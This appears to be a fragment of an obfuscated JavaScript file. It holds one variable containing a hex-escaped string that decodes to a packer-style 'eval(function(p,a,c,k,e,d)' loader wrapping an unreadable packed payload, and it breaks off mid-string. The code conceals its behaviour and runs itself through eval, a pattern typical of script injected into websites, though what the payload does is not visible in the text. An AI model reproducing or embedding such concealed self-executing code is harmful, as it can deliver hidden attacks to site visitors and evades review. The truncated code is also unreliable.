var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x